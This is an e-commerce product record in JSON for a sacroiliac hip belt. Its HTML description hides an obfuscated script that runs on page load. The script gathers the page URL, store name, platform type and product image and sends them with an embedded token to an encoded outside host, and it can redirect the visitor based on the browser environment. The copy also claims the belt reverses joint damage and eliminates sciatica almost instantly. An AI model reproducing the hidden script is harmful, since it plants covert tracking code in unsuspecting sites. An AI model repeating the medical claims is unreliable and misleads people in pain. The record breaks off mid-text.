    products: {"id":8466634735783,"title":"Sacroiliac SI Joint Hip Belt for Women and Men","handle":"sacroiliac-si-joint-hip-belt","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eStruggling with lower back pain?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/671f87449207b552bf9e8ff71bef3f66.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003eUsing the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which \u003cstrong\u003ewill eliminate your lower back pain, sciatica, and hip pain\u003c\/strong\u003e almost instantly.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKey Features\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ALLEVIATES JOINT PAIN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur simple-to-adjust hip compression devices will help cradle your lower spine and hips to assist with correcting back pain, pressure, and stress caused by arthritis instability or joint dysfunction. Alignment and correction of the bursitis joint help the reduction of pelvic pain.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· EASY TO ADJUST AND USE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe smart design of this belt allows you to adjust the tightness and compression to your preference. Simply adjust the two elastic tension straps and get a tighter or looser fit. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ERGONOMIC SHAPED PRESSURE DESIGN \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMade for even the most active individual our pelvic belt will assist in lower back pain relief, reducing joint pain, and can also improve your posture.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ANTI-SLIP AND DURABLE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe SI Joint brace will stay in place, no matter what. The unique anti-slip material will make sure that your belt won’t move around or ride up your hips. We also made sure to keep the material lightweight and very durable. You will have no problem wearing this belt for longer periods of time. Comfortably wear it around the house, during sports, other activities or even at night.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecification\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: \u003cspan data-mce-fragment=\"1\"\u003eChloroprene Rubber\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eColor: Black\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHip circumference: 109 cm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWidth: 9 cm\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePackage Includes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 x Sacroiliac SI Joint Hip Belt for Women and Men\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNotes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePlease allow 2-3cm error due to manual measurement. Please make sure you do not mind before purchasing.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eColor may not appear as exactly as in real life due to variations between the computer monitors.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-17T11:58:08+08:00","created_at":"2025-02-17T11:58:18+08:00","vendor":"luckyeo1","type":"","tags":["Health \u0026 Beauty","Personal Health Care"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":2399,"compare_at_price_min":2399,"compare_at_price_max":2399,"compare_at_price_varies":false,"variants":[{"id":46567746961575,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LF40242593","requires_shipping":true,"taxable":false,"featured_image":{"id":38346455515303,"product_id":8466634735783,"position":1,"created_at":"2025-02-17T11:58:18+08:00","updated_at":"2025-02-17T11:58:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","variant_ids":[46567746961575]},"available":true,"name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","public_title":"Black","options":["Black"],"price":1999,"weight":0,"compare_at_price":2399,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698","\/\/luckyeo.com\/cdn\/shop\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698"],"featured_image":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","options":["Color"],"media":[{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","width":800},{"alt":null,"id":30774802514087,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698","width":800},{"alt":null,"id":30774802546855,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698","width":800},{"alt":null,"id":30774802579623,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698","width":800},{"alt":null,"id":30774802612391,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698","width":800},{"alt":null,"id":30774802645159,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698","width":800},{"alt":null,"id":30774802677927,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698","width":800},{"alt":null,"id":30774802710695,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eStruggling with lower back pain?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/671f87449207b552bf9e8ff71bef3f66.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003eUsing the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which \u003cstrong\u003ewill eliminate your lower back pain, sciatica, and hip pain\u003c\/strong\u003e almost instantly.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKey Features\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ALLEVIATES JOINT PAIN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur simple-to-adjust hip compression devices will help cradle your lower spine and hips to assist with correcting back pain, pressure, and stress caused by arthritis instability or joint dysfunction. Alignment and correction of the bursitis joint help the reduction of pelvic pain.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· EASY TO ADJUST AND USE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe smart design of this belt allows you to adjust the tightness and compression to your preference. Simply adjust the two elastic tension straps and get a tighter or looser fit. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ERGONOMIC SHAPED PRESSURE DESIGN \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMade for even the most active individual our pelvic belt will assist in lower back pain relief, reducing joint pain, and can also improve your posture.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ANTI-SLIP AND DURABLE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe SI Joint brace will stay in place, no matter what. The unique anti-slip material will make sure that your belt won’t move around or ride up your hips. We also made sure to keep the material lightweight and very durable. You will have no problem wearing this belt for longer periods of time. Comfortably wear it around the house, during sports, other activities or even at night.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecification\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: \u003cspan data-mce-fragment=\"1\"\u003eChloroprene Rubber\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eColor: Black\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHip circumference: 109 cm\u003c\/p\u003e\n\u003cp 